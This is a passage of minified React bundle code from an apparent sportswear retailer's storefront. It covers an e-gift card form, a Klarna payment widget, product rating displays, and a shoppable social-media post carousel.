t=e.store;t&&t.inventories?.length&&n(t)},onError:e=>u.fireApolloErrorShown(e)})},[d,o,n,...l??[]]),[o?.inventories||[]]}e.s(["useBopisInventory",()=>l])},318062,e=>{e.v({"egift-card-date":"EGiftCardForm-module-scss-module__SVYbTq__egift-card-date","egift-card-form":"EGiftCardForm-module-scss-module__SVYbTq__egift-card-form",fadeInOpacity:"EGiftCardForm-module-scss-module__SVYbTq__fadeInOpacity",fadeInUp:"EGiftCardForm-module-scss-module__SVYbTq__fadeInUp","input-pair":"EGiftCardForm-module-scss-module__SVYbTq__input-pair"})},92659,e=>{"use strict";var t=e.i(843476),a=e.i(271645),s=e.i(471832),i=e.i(702079),r=e.i(318062);e.i(470395);var l=e.i(830744),o=e.i(906934);e.i(379314);var n=e.i(520667),d=e.i(474900),u=e.i(527189),c=e.i(649030),m=e.i(96830);let p=new Date,f=new Date(p.valueOf());f.setFullYear(f.getFullYear()+1),e.s(["default",0,function({className:e="",onSubmit:f,giftCardDetails:_,children:g,...h}){let v=(0,s.useFormatMessage)(),b=(0,a.useMemo)(()=>{let e=p.toISOString();return _?.deliveryDate&&("string"==typeof _.deliveryDate?e=`${_?.deliveryDate}`:typeof _.deliveryDate==typeof p&&(e=_.deliveryDate.toISOString())),{name:_?.recipientName,email:_?.recipientEmail,from:_?.from,amount:_?.amount,date:e.split("T")[0],message:(0,m.ensureString)(_?.message)}},[_]),S=(0,a.useMemo)(()=>{let e=new Date,t=new Date(e.valueOf());return t.setFullYear(t.getFullYear()+1),{min:e.toISOString().split("T")[0],max:t.toISOString().split("T")[0]}},[]),x=(0,a.useCallback)((e,t)=>e.code===l.z.ZodIssueCode.invalid_date||e.code===l.z.ZodIssueCode.invalid_type?{message:v("egift-card-error-date")}:{message:t.defaultError},[v]),C=(0,a.useMemo)(()=>l.z.object({amount:l.z.coerce.number({required_error:v("egift-card-error-amount"),invalid_type_error:v("egift-card-error-amount")}).min(10,v("egift-card-error-amount")).max(500,v("egift-card-error-amount")).int(v("egift-card-error-amount-integer")),deliveryDate:l.z.coerce.date({errorMap:x}).min(new Date(S.min),v("egift-card-error-date")).max(new Date(S.max),v("egift-card-error-date")),from:l.z.string({required_error:v("egift-card-error-from"),invalid_type_error:v("egift-card-error-from")}).min(1,v("egift-card-error-from")).max(50,v("egift-card-error-from")),message:l.z.string().optional(),recipientEmail:(0,c.getZodEmailSchema)(v),recipientName:l.z.string().min(1,v("egift-card-error-name")).max(50,v("egift-card-error-name"))}),[S,x,v]),{bindFormValidation:y}=(0,o.useFormValidation)({onSubmit:(e,t,a)=>{a?.preventDefault(),e.validated&&f?.(a)},scrollToError:!1,validationSchema:C});return(0,t.jsxs)("form",{ref:y,className:`${r.default["egift-card-form"]} ${e}`.trim(),...h,children:[(0,t.jsx)(u.SanitizedInputField,{type:"text",id:"name",name:"recipientName",label:v("egift-card-name"),maxLength:50,defaultValue:b.name,required:!0}),(0,t.jsx)(u.SanitizedInputField,{type:"email",id:"email",name:"recipientEmail",label:v("egift-card-email"),maxLength:50,pattern:"[a-zA-Z0-9.!#$%&'*+/=?^_`{|}~-]+\\@[a-zA-Z0-9-]+(?:\\\\.[a-zA-Z0-9-]+)*",defaultValue:b.email,required:!0}),(0,t.jsx)(u.SanitizedInputField,{type:"text",id:"from",name:"from",label:v("egift-card-sender"),maxLength:50,defaultValue:b.from,required:!0}),(0,t.jsxs)("div",{className:r.default["input-pair"],children:[(0,t.jsx)(u.SanitizedInputField,{type:"text",id:"amount",name:"amount",label:v("egift-card-amount"),inputMode:"numeric",minLength:1,maxLength:6,pattern:"[0-9]+",defaultValue:b.amount,required:!0,prefixLabel:v("currency")}),(0,t.jsx)(i.InputField,{type:"date",id:"date",name:"deliveryDate",label:v("egift-card-date"),...S,defaultValue:b.date,className:r.default["egift-card-date"],required:!0})]}),(0,t.jsxs)("div",{className:"form-field",children:[(0,t.jsx)("label",{htmlFor:"message",children:`${v("message")}:`}),(0,t.jsx)("textarea",{id:"message",name:"message",maxLength:50,defaultValue:b.message,ref:(0,n.exposeRefTo)((0,d.actSanitizedInputField)())})]}),g]})}])},562127,e=>{e.v({container:"KlarnaWidget-module-scss-module__h-BHMG__container",fadeInOpacity:"KlarnaWidget-module-scss-module__h-BHMG__fadeInOpacity",fadeInUp:"KlarnaWidget-module-scss-module__h-BHMG__fadeInUp"})},655817,e=>{"use strict";var t=e.i(843476),a=e.i(271645),s=e.i(683764),i=e.i(568322),r=e.i(353824),l=e.i(158676),o=e.i(562127);e.s(["default",0,function({amount:e,variant:n="credit-promotion-auto-size",replaceCTA:d,handleMessagingRendered:u}){let c=(0,s.useLocale)(),m=(0,a.useRef)(null),p=(0,a.useRef)(null);return(0,a.useEffect)(()=>{window.KlarnaOnsiteService?.push({eventName:"refresh-placements"})},[e]),(0,a.useLayoutEffect)(()=>{d&&(async()=>{let e=p.current;try{let t=await (0,l.waitForDescendant)(e,ShadowRoot,6e3),a=await (0,l.waitForDescendant)(t,"button.link");if(a.matches(":has([data-klarna-button-wrapper])"))return;let s=document.createElement("span");s.setAttribute("data-klarna-button-wrapper",""),s.style.position="absolute",s.style.border="0",s.style.padding="0",s.style.margin="0",s.style.width="1px",s.style.height="1px",s.style.clipPath="inset(50%)",s.style.whiteSpace="nowrap",s.style.overflow="hidden",s.append(...a.childNodes),m.current&&(a.append(s,m.current),m.current.removeAttribute("style")),u?.()}catch(e){console.error("`KlarnaWidget` Effect Runtime Error: ",e),u?.()}})()},[d,u]),(0,t.jsxs)("div",{className:`${o.default.container} bfx-remove-element`,children:[(0,t.jsx)("klarna-placement",{ref:p,"data-key":n,"data-locale":c,"data-purchase-amount":100*e}),(0,t.jsx)(r.default,{}),(0,t.jsx)(i.InfoCircleIcon,{ref:m,style:{visibility:"hidden"}})]})}])},639222,e=>{e.v({fadeInOpacity:"Ratings-module-scss-module__M24IpG__fadeInOpacity",fadeInUp:"Ratings-module-scss-module__M24IpG__fadeInUp",ratings:"Ratings-module-scss-module__M24IpG__ratings"})},130524,e=>{e.v({md:"StarRatings-module-scss-module__rDWyqW__md","star-ratings":"StarRatings-module-scss-module__rDWyqW__star-ratings"})},543389,e=>{e.v({fadeInOpacity:"SecondaryRatings-module-scss-module__CD8vmG__fadeInOpacity",fadeInUp:"SecondaryRatings-module-scss-module__CD8vmG__fadeInUp",frame:"SecondaryRatings-module-scss-module__CD8vmG__frame","secondary-rating-bar":"SecondaryRatings-module-scss-module__CD8vmG__secondary-rating-bar","secondary-ratings":"SecondaryRatings-module-scss-module__CD8vmG__secondary-ratings",track:"SecondaryRatings-module-scss-module__CD8vmG__track"})},646423,652090,722086,524889,344947,e=>{"use strict";var t=e.i(843476),a=e.i(639222),s=e.i(271645),i=e.i(74074);function r(e){return(0,t.jsx)("svg",{viewBox:"0 0 36 36",fill:"none",xmlns:"http://www.w3.org/2000/svg",...(0,i.getEnhancedIconProps)(e),children:(0,t.jsx)("path",{d:"M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z",fill:"currentColor"})})}function l(e){return(0,t.jsx)("svg",{viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg",...(0,i.getEnhancedIconProps)(e),children:(0,t.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M8 11.417L3.70301 14.4792C3.69381 14.4857 3.68159 14.4767 3.68518 14.4659L5.34 9.53008L1.03013 6.48683C1.02082 6.48026 1.02549 6.46561 1.03689 6.46564L6.35603 6.47699L7.98892 1.53354C7.99245 1.52286 8.00755 1.52286 8.01108 1.53354L9.64397 6.47699L14.9631 6.46564C14.9745 6.46561 14.9792 6.48026 14.9699 6.48683L10.66 9.53008L12.3148 14.4659C12.3184 14.4767 12.3062 14.4857 12.297 14.4792L8 11.417Z",stroke:"currentColor",strokeLinecap:"round",strokeLinejoin:"round",vectorEffect:"non-scaling-stroke"})})}e.s(["StarFilledIcon",()=>r],652090),e.s(["StarIcon",()=>l],722086);var o=e.i(130524),n=e.i(102305);function d({rating:e,size:a="sm"}){let i=(0,s.useMemo)(()=>{let a=[];for(let i=0;i<5;i+=1)a.push((0,t.jsx)(s.default.Fragment,{children:i<=e-1?(0,t.jsx)(r,{title:"filled-star"}):(0,t.jsx)(l,{title:"ghost-star"})},i));return a},[e]);return(0,t.jsx)("div",{role:"presentation",className:(0,n.default)(o.default["star-ratings"],o.default[a]),children:i})}e.s(["StarRatings",()=>d],524889);var u=e.i(471832);function c({averageOverallRating:e,recommendedPercent:s}){let i=(0,u.useFormatMessage)(),r=null!==s?`${i("recommended")}: ${s}%`:null,l=Math.round(e),o=(Math.round(10*e)/10).toFixed(1);return(0,t.jsxs)("div",{className:a.default.ratings,children:[(0,t.jsxs)("div",{children:[(0,t.jsx)("span",{children:o}),(0,t.jsx)(d,{rating:l,size:"md"})]}),r&&(0,t.jsx)("strong",{children:r})]})}e.s(["Ratings",()=>c],646423);var m=e.i(543389),p=e.i(96830),f=e.i(279404);function _({ratingsAverages:e,className:a=""}){let i=(0,u.useFormatMessage)(),{region:r}=f.UaConfigPublicImpl,l=(0,s.useMemo)(()=>{let e=["Comfort","Size","Performance","comfort","size","performance","fit","sizing","Fit","Sizing"];return"na"===r?e.filter(e=>"performance"!==e.toLowerCase()):e},[r]);return(0,t.jsx)("div",{className:`${m.default["secondary-ratings"]} ${a}`,children:(0,t.jsx)("div",{children:l.map(a=>e?.[a]&&e?.[a]?.averageRating!==0&&(0,t.jsx)(g,{name:i(`reviews-submission-${a.toLowerCase()}-title`),value:(0,p.ensureNumber)(e?.[a]?.averageRating||e?.[a]?.value),valueRange:(0,p.ensureNumber)(e?.[a]?.valueRange),min:i(`reviews-submission-${a.toLowerCase()}-min`),max:i(`reviews-submission-${a.toLowerCase()}-max`),medium:"na"===r?i(`reviews-submission-${a.toLowerCase()}-med`):""},a))})})}function g({name:e,value:a,valueRange:i,min:r,max:l,medium:o}){let n=(0,s.useMemo)(()=>({width:`${a/i*100}%`}),[a,i]);return(0,t.jsxs)("div",{className:m.default["secondary-rating-bar"],children:[(0,t.jsx)("div",{children:e}),(0,t.jsxs)("div",{children:[(0,t.jsx)("div",{className:m.default.track,children:(0,t.jsx)("div",{role:"meter",style:n,"aria-valuenow":a})}),(0,t.jsxs)("div",{className:m.default.frame,children:[(0,t.jsx)("div",{children:(0,t.jsx)("span",{children:r})}),o&&(0,t.jsx)("div",{children:(0,t.jsx)("span",{children:o})}),(0,t.jsx)("div",{children:(0,t.jsx)("span",{children:l})})]})]})]})}e.s(["SecondaryRatings",()=>_],344947)},102237,e=>{e.v({alternate:"FeatureBenefitIcons-module-scss-module__Xz8w-q__alternate",content:"FeatureBenefitIcons-module-scss-module__Xz8w-q__content",fadeInOpacity:"FeatureBenefitIcons-module-scss-module__Xz8w-q__fadeInOpacity",fadeInUp:"FeatureBenefitIcons-module-scss-module__Xz8w-q__fadeInUp","feature-benefit-icons":"FeatureBenefitIcons-module-scss-module__Xz8w-q__feature-benefit-icons",icon:"FeatureBenefitIcons-module-scss-module__Xz8w-q__icon","icon-body":"FeatureBenefitIcons-module-scss-module__Xz8w-q__icon-body","icon-image":"FeatureBenefitIcons-module-scss-module__Xz8w-q__icon-image","icon-label":"FeatureBenefitIcons-module-scss-module__Xz8w-q__icon-label","icon-name":"FeatureBenefitIcons-module-scss-module__Xz8w-q__icon-name","info-container":"FeatureBenefitIcons-module-scss-module__Xz8w-q__info-container","name-info":"FeatureBenefitIcons-module-scss-module__Xz8w-q__name-info",sm:"FeatureBenefitIcons-module-scss-module__Xz8w-q__sm",stacked:"FeatureBenefitIcons-module-scss-module__Xz8w-q__stacked"})},413487,e=>{"use strict";var t=e.i(843476),a=e.i(102237),s=e.i(583044),i=e.i(102305);function r({displayValue:e,value:r,body:l,info:o,stacked:n=!1,size:d="DEFAULT"}){return(0,t.jsxs)("span",{className:(0,i.default)(a.default.icon,n&&a.default.stacked,"SM"===d&&a.default.sm),children:[(0,t.jsx)("span",{className:a.default["icon-image"],style:{backgroundColor:"currentColor",maskRepeat:"round",maskSize:"contain",maskImage:`url(/images/icons/pdp/${r?.toLowerCase()}.svg)`}}),(0,t.jsx)("span",{className:a.default["info-container"],children:(0,t.jsxs)("span",{className:a.default.content,children:[(0,t.jsxs)("span",{className:a.default["name-info"],children:[(0,t.jsx)("span",{className:a.default["icon-name"],children:e}),o&&(0,t.jsx)(s.Tooltip,{icon:"info",location:"top",body:o})]}),l&&(0,t.jsx)("span",{className:a.default["icon-body"],children:l})]})})]})}e.s(["default",0,function({icons:e,stacked:s=!1,size:l="DEFAULT"}){return e&&0!==e.length?(0,t.jsx)("div",{className:(0,i.default)(a.default["feature-benefit-icons"],a.default.alternate),children:(0,t.jsx)("ul",{children:e.map(({displayValue:e,value:a,body:i,info:o})=>(0,t.jsx)("li",{children:(0,t.jsx)(r,{displayValue:e,value:a,body:i,info:o,stacked:s,size:l})},a))})}):null}])},502971,e=>{e.v({"carousel-positioner":"SocialGrid-module-scss-module__A2LwLa__carousel-positioner",fadeInOpacity:"SocialGrid-module-scss-module__A2LwLa__fadeInOpacity",fadeInUp:"SocialGrid-module-scss-module__A2LwLa__fadeInUp","slider-nav-wrap":"SocialGrid-module-scss-module__A2LwLa__slider-nav-wrap","social-group":"SocialGrid-module-scss-module__A2LwLa__social-group","social-post":"SocialGrid-module-scss-module__A2LwLa__social-post","social-post-video":"SocialGrid-module-scss-module__A2LwLa__social-post-video","social-swiper":"SocialGrid-module-scss-module__A2LwLa__social-swiper","social-swiper-wrapper":"SocialGrid-module-scss-module__A2LwLa__social-swiper-wrapper"})},725405,e=>{e.v({"button-more":"SocialPost-module-scss-module__BLYL0G__button-more",caption:"SocialPost-module-scss-module__BLYL0G__caption",expanded:"SocialPost-module-scss-module__BLYL0G__expanded",fadeInOpacity:"SocialPost-module-scss-module__BLYL0G__fadeInOpacity",fadeInUp:"SocialPost-module-scss-module__BLYL0G__fadeInUp","full-caption":"SocialPost-module-scss-module__BLYL0G__full-caption","full-width":"SocialPost-module-scss-module__BLYL0G__full-width",handle:"SocialPost-module-scss-module__BLYL0G__handle",hotspots:"SocialPost-module-scss-module__BLYL0G__hotspots","hotspots-wrapper":"SocialPost-module-scss-module__BLYL0G__hotspots-wrapper","instagram-wrapper":"SocialPost-module-scss-module__BLYL0G__instagram-wrapper","media-image":"SocialPost-module-scss-module__BLYL0G__media-image","media-image-background":"SocialPost-module-scss-module__BLYL0G__media-image-background","media-wrapper":"SocialPost-module-scss-module__BLYL0G__media-wrapper","post-content":"SocialPost-module-scss-module__BLYL0G__post-content","post-content-wrapper":"SocialPost-module-scss-module__BLYL0G__post-content-wrapper","post-data-wrapper":"SocialPost-module-scss-module__BLYL0G__post-data-wrapper","product-length":"SocialPost-module-scss-module__BLYL0G__product-length","profile-info":"SocialPost-module-scss-module__BLYL0G__profile-info","profile-photo":"SocialPost-module-scss-module__BLYL0G__profile-photo","pulse-animation":"SocialPost-module-scss-module__BLYL0G__pulse-animation"})},570691,e=>{e.v({"bottom-edge":"SocialPostHotSpot-module-scss-module__5_TIsa__bottom-edge",expanded:"SocialPostHotSpot-module-scss-module__5_TIsa__expanded",fadeInOpacity:"SocialPostHotSpot-module-scss-module__5_TIsa__fadeInOpacity",fadeInUp:"SocialPostHotSpot-module-scss-module__5_TIsa__fadeInUp",favorite:"SocialPostHotSpot-module-scss-module__5_TIsa__favorite","full-width":"SocialPostHotSpot-module-scss-module__5_TIsa__full-width","hotspot-description":"SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-description","hotspot-icon":"SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-icon","hotspot-icon-image":"SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-icon-image","hotspot-product":"SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-product","hotspot-product-info":"SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-product-info","hotspot-product-price":"SocialPostHotSpot-module-scss-module__5_TIsa__hotspot-product-price","left-edge":"SocialPostHotSpot-module-scss-module__5_TIsa__left-edge","out-of-stock":"SocialPostHotSpot-module-scss-module__5_TIsa__out-of-stock","pulse-animation":"SocialPostHotSpot-module-scss-module__5_TIsa__pulse-animation","right-edge":"SocialPostHotSpot-module-scss-module__5_TIsa__right-edge"})},120482,e=>{"use strict";var t=e.i(843476),a=e.i(102305),s=e.i(271645),i=e.i(471832),r=e.i(897759),l=e.i(439323),o=e.i(774729),n=e.i(212222),d=e.i(96830),u=e.i(783814),c=e.i(725405),m=e.i(138413),p=e.i(890969),f=e.i(103265),_=e.i(468647),g=e.i(991328),g=g,h=e.i(570691);let v=function({hotspot:e,wishlistProducts:r,layout:d}){let[u,c]=(0,s.useState)([]),[v,b]=(0,s.useState)(!1),[S,x]=(0,s.useState)(""),[C,y]=(0,s.useState)(""),w=(0,i.useFormatMessage)(),I=!!S;(0,s.useEffect)(()=>{b(u.some(e=>e.product.id===S&&(y(e.id),e)))},[u,S,v]),(0,s.useEffect)(()=>{c(r)},[r]),(0,m.useQuery)(o.GetProductUrlByStyleIdDocument,{fetchPolicy:"no-cache",variables:{id:e.metadata.productId},onCompleted:e=>{e&&e.product&&x(e.product.id)}});let[L]=(0,p.useMutationWithAuth)(o.AddProductToWishListDocument,{onCompleted:e=>{e&&c(e.addProductToWishList.wishList.productListItems.edges.map(e=>e.node))}}),[j]=(0,p.useMutationWithAuth)(o.RemoveProductFromWishListDocument,{onCompleted:e=>{c(e.removeProductFromWishList.wishList.productListItems.edges.map(e=>e.node))}}),k=e.spatialTag?.x<.3,A=e.spatialTag?.x>.7,P=e.spatialTag?.y>.7,E=async()=>{v?await j({variables:{productId:C,first:200}}):await L({variables:{productId:S,numberOfItemsToReturn:200}})},F=e.link.replace("https://www.underarmour.com","");return(0,t.jsxs)("div",{className:(0,a.default)(h.default["hotspot-icon"],{[h.default["full-width"]]:d===n.SocialPostLayoutType.FULL},{[h.default.expanded]:d===n.SocialPostLayoutType.EXPANDED}),children:[(0,t.jsx)(g.default,{className:(0,a.default)(h.default["hotspot-icon-image"]),size:"XL"}),(0,t.jsxs)("div",{className:(0,a.default)(h.default["hotspot-description"],{[h.default["left-edge"]]:k},{[h.default["right-edge"]]:A},{[h.default["bottom-edge"]]:P}),children:[e.images[0].medium?.link&&(0,t.jsx)(f.LocaleLink,{href:F,"aria-label":e.name,children:(0,t.jsx)(l.default,{className:(0,a.default)(h.default["hotspot-product"]),src:e.images[0].medium?.link,alt:e.name,width:176,height:219})}),(0,t.jsxs)(f.LocaleLink,{className:(0,a.default)(h.default["hotspot-product-info"]),href:e.link,"aria-label":e.name,children:[(0,t.jsx)("span",{children:e.name}),(0,t.jsxs)("span",{className:(0,a.default)(h.default["hotspot-product-price"]),children:[e.price.currencySymbol,e.price.display]}),!I&&(0,t.jsx)("p",{className:h.default["out-of-stock"],children:w("out-of-stock")})]}),I&&(0,t.jsx)(_.default,{className:h.default.favorite,checked:v,onChange:E,"data-testid":"hotspot-favorite"})]})]})};var b=e.i(979433),S=e.i(125270);function x({post:e}){return(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)("div",{style:{backgroundImage:`url(${e.media.original.link})`},className:(0,a.default)(c.default["media-image-background"])}),(0,t.jsx)(l.default,{"data-testid":"social-image",className:(0,a.default)(c.default["media-image"]),src:e.media.original.link,alt:e.products.length>0?e.products.map((e,t)=>`${0!==t?"and ":"Social post of "}${e.metadata.age_gender} ${e.metadata.brand}`).join(" "):e.source.caption,width:866,height:981})]})}function C({post:e,isActive:i}){let r=e.media?.poster?.original?.link||"",l=(0,s.useRef)(null);return(0,s.useEffect)(()=>{try{i?l.current?.play():l.current?.pause()}catch{}},[i]),(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)("div",{style:{backgroundImage:`url(${r})`},className:(0,a.default)(c.default["media-image-background"])}),(0,t.jsx)("video",{ref:l,"data-testid":"social-video",loop:!0,muted:!0,playsInline:!0,controls:!0,poster:r,children:(0,t.jsx)("source",{"data-testid":"social-video-source",src:e.media.original.link,type:"video/mp4"})})]})}e.s(["default",0,function({post:e,profilePhoto:m,layout:p,isActive:f}){let{sourceCodeId:_}=(0,S.usePromotionSourceCode)(),g=(0,i.useFormatMessage)(),[h,y]=(0,s.useState)(0),w=(0,s.useRef)(null),[I,L]=(0,s.useState)(!1),[j,k]=(0,s.useState)([]),A=e.products.filter(e=>"true"===e.metadata.isAvailable),P=e.source.user.image?.small?.link||m;return(0,s.useEffect)(()=>{let e=()=>{y(w?.current?.offsetHeight||0)};return e(),window.addEventListener("resize",e),()=>{window.removeEventListener("resize",e)}},[w?.current?.offsetHeight]),(0,r.useQueryWithAuth)(o.GetWishListDocument,{requireRegisteredUser:!0,fetchPolicy:"no-cache",variables:{first:200,after:null,src:_},onCompleted:e=>{k((0,d.ensureArray)(e?.viewer?.wishList?.productListItems.edges||[]).map(e=>e.node))}}),(0,t.jsxs)("section",{"data-testid":"instagram-wrapper",className:(0,a.default)(c.default["instagram-wrapper"],{[c.default["full-width"]]:p===n.SocialPostLayoutType.FULL},{[c.default.expanded]:p===n.SocialPostLayoutType.EXPANDED}),children:[(0,t.jsx)("div",{ref:w,className:(0,a.default)(c.default["media-wrapper"]),children:(0,t.jsx)(t.Fragment,{children:"video"!==e.media.type?(0,t.jsx)(x,{post:e}):(0,t.jsx)(C,{isActive:f,post:e})})}),(0,t.jsxs)("div",{style:{height:`${h}px`},className:(0,a.default)(c.default["post-data-wrapper"]),children:[(0,t.jsx)("div",{className:(0,a.default)(c.default["post-content-wrapper"]),children:(0,t.jsxs)("div",{className:(0,a.default)(c.default["post-content"]),children:[(0,t.jsxs)("div",{className:(0,a.default)(c.default.caption,{[c.default["full-caption"]]:I}),children:[(0,t.jsxs)("span",{className:(0,a.default)(c.default["profile-info"]),children:[e.source.user.username&&(P?(0,t.jsx)(l.default,{className:(0,a.default)(c.default["profile-photo"]),src:P,alt:`profile photo for ${e.source.user.username}`,width:24,height:24}):(0,t.jsx)(u.InstagramIcon,{className:(0,a.default)(c.default["profile-photo"])})),e.source.user.username&&(0,t.jsxs)("span",{className:c.default.handle,children:["@",e.source.user.username]})]}),e.source.caption]}),(0,t.jsx)(b.Button,{onClick:()=>L(e=>!e),className:c.default["button-more"],text:!0,children:I?(0,t.jsx)("span",{children:g("show-less")}):(0,t.jsx)("span",{children:g("show-more")})})]})}),(0,d.isArrayWithItems)(A)&&(0,t.jsxs)("div",{className:(0,a.default)(c.default["hotspots-wrapper"]),children:[(0,t.jsxs)("h3",{children:[g("shop-the-look"),(0,t.jsx)("span",{className:(0,a.default)(c.default["product-length"]),children:g("products",{totals:A.length})})]}),(0,t.jsx)("ul",{className:(0,a.default)(c.default.hotspots),children:A.map(e=>e.metadata.isAvailable&&(0,t.jsx)("li",{style:{left:`${100*(e.spatialTag?.x||1)}%`,top:`${(e.spatialTag?.y||1)*h}px`},children:(0,t.jsx)(v,{hotspot:e,wishlistProducts:j,layout:p})},e.id))})]})]})]})}],120482)},471055,e=>{e.v({backdrop:"SocialPostModal-module-scss-module__-aFJrG__backdrop","content-layout":"SocialPostModal-module-scss-module__-aFJrG__content-layout",fadeInOpacity:"SocialPostModal-module-scss-module__-aFJrG__fadeInOpacity",fadeInUp:"SocialPostModal-module-scss-module__-aFJrG__fadeInUp","grid-pagination":"SocialPostModal-module-scss-module__-aFJrG__grid-pagination","modal-container":"SocialPostModal-module-scss-module__-aFJrG__modal-container","modal-layout":"SocialPostModal-module-scss-module__-aFJrG__modal-layout","social-modal":"SocialPostModal-module-scss-module__-aFJrG__social-modal","social-swiper":"SocialPostModal-module-scss-module__-aFJrG__social-swiper"})},877800,e=>{e.v({"active-grid":"SocialSwiperPagination-module-scss-module__7lZCIq__active-grid",fadeInOpacity:"SocialSwiperPagination-module-scss-module__7lZCIq__fadeInOpacity",fadeInUp:"SocialSwiperPagination-module-scss-module__7lZCIq__fadeInUp","grid-indicator":"SocialSwiperPagination-module-scss-module__7lZCIq__grid-indicator","grid-pagination":"SocialSwiperPagination-module-scss-module__7lZCIq__grid-pagination"})},787903,e=>{"use strict";var t=e.i(843476),a=e.i(102305),s=e.i(271645),i=e.i(471832),r=e.i(462549),l=e.i(439323),o=e.i(74074);function n(e){return(0,t.jsxs)("svg",{viewBox:"0 0 32 32",fill:"none",xmlns:"http://www.w3.org/2000/svg",...(0,o.getEnhancedIconProps)(e),children:[(0,t.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M12.765 22.1872C12.432 22.3954 12 22.156 12 21.7632L12 10.2342C12 9.84144 12.432 9.60202 12.765 9.81016L21.9883 15.5747C22.3016 15.7705 22.3016 16.2269 21.9883 16.4227L12.765 22.1872Z",fill:"currentColor"}),(0,t.jsx)("circle",{cx:"16",cy:"16",r:"15",fill:"currentColor",fillOpacity:"0",stroke:"currentColor",vectorEffect:"non-scaling-stroke"})]})}var d=e.i(502971);e.i(941983);var u=e.i(858498),c=e.i(579053),m=e.i(980401),p=e.i(212222),f=e.i(120482),_=e.i(471055),g=e.i(406992),h=e.i(877800);let v=function({slides:e,currentSlide:r,setCurrentSlide:l}){let o=(0,i.useFormatMessage)(),[n,d]=(0,s.useState)(r);return(0,s.useEffect)(()=>{d(r)},[r]),(0,t.jsx)("div",{className:(0,a.default)(h.default["grid-pagination"]),children:e.map((s,i)=>(0,t.jsx)("button",{type:"button","aria-current":i===n,"aria-label":o("carousel-progress",{currentslide:i+1,slidecount:e.length}).toString(),onClick:()=>l(i),children:(0,t.jsx)("span",{className:(0,a.default)(h.default["grid-indicator"],{[h.default["active-grid"]]:n===i})})},i))})};var b=e.i(224062);let S=function({posts:e,selectedPost:l,isModalOpen:o,onClose:n}){let[d,h]=(0,s.useState)(),S=(0,i.useFormatMessage)(),{analyticsManager:x}=(0,r.useAnalytics)(),[C,y]=(0,s.useState)(l),w=e=>{d&&(d.slideTo(e),x.fireUGCInteraction())};return(0,t.jsxs)(b.Dialog,{"aria-labelledby":"modal-title","aria-describedby":"modal-description",className:(0,a.default)(_.default["social-modal"],_.default["modal-layout"]),isModalOpen:o,showCloseIcon:!0,onClose:n,children:[(0,t.jsx)(b.Dialog.Content,{className:(0,a.default)(_.default["modal-container"],_.default["content-layout"]),id:"socialPostModal",children:(0,t.jsxs)(m.Swiper,{"aria-live":"polite",autoHeight:!0,modules:[c.Navigation,u.Keyboard],centeredSlides:!0,centeredSlidesBounds:!0,spaceBetween:0,slidesPerGroup:1,wrapperTag:"ul",keyboard:{enabled:!0},className:(0,a.default)(_.default["social-swiper"]),id:"social-post-slider",initialSlide:l,onSwiper:e=>{h(e)},onActiveIndexChange:e=>{y(e.activeIndex)},children:[e.map((a,s)=>(0,t.jsx)(m.SwiperSlide,{"aria-label":S("carousel-progress",{currentslide:s+1,slidecount:e.length}).toString(),role:"group","aria-roledescription":"slide",tag:"li",children:({isActive:e})=>(0,t.jsx)("div",{className:_.default["modal-body"],children:(0,t.jsx)(f.default,{isActive:e,post:a,layout:p.SocialPostLayoutType.EXPANDED})})},s)),(0,t.jsx)(g.default,{activeSlide:C,modal:!0,totalSlides:e.length,setDirection:e=>w(C+Number(e))})]})}),(0,t.jsx)("div",{className:(0,a.default)(_.default["grid-pagination"]),children:(0,t.jsx)(v,{"aria-controls":"social-post-slider",slides:e,currentSlide:C,setCurrentSlide:e=>w(Number(e))})})]})};var x=e.i(510929),C=e.i(606734);e.s(["default",0,function({posts:e}){let o=(0,i.useFormatMessage)(),{analyticsManager:u}=(0,r.useAnalytics)(),[c,m]=(0,s.useState)(0),[p,f]=(0,s.useState)(0),[_,g,h]=(0,C.useModal)(),v=e.reduce((e,t,a)=>{let s=Math.floor(a/4);return e[s]=e[s]||[],e[s].push(t),e},[]);return(0,t.jsxs)("section",{"aria-roledescription":"carousel","aria-label":o("social-feed"),children:[(0,t.jsx)("div",{className:(0,a.default)(d.default["social-swiper-wrapper"]),children:(0,t.jsx)("div",{className:d.default["carousel-positioner"],children:(0,t.jsx)(x.Carousel,{"aria-live":"polite",displayItems:1,initialItem:c,onIndexChange:function(e){m(e),u.fireUGCInteraction()},useRoundNav:!0,fullbleed:!0,showPagination:v.length>1,className:(0,a.default)(d.default["social-swiper"]),children:v.map((e,s)=>(0,t.jsx)(x.CarouselItem,{"aria-current":s===c,"aria-label":o("carousel-progress",{currentslide:s+1,slidecount:v.length}).toString(),role:"group","aria-roledescription":"slide",children:(0,t.jsx)("div",{className:(0,a.default)(d.default["social-group"]),children:e.map((e,i)=>e.media.poster?.largeSquare.link||e.media.largeSquare?.link?(0,t.jsxs)("div",{className:(0,a.default)(d.default["social-post"]),onClick:()=>{var e;return e=i+4*s,void(g(),f(e),u.fireUGCInteraction())},children:[e.media.poster?.largeSquare.link&&(0,t.jsx)(n,{className:(0,a.default)(d.default["social-post-video"]),color:"var(--color-white)"}),(0,t.jsx)(l.default,{src:e.media.poster?.largeSquare.link??e.media.largeSquare?.link??"",alt:e.products.length>0?e.products.map((e,t)=>`${0!==t?"and ":"Social post of "}${e.metadata.age_gender} ${e.metadata.brand}`).join(" 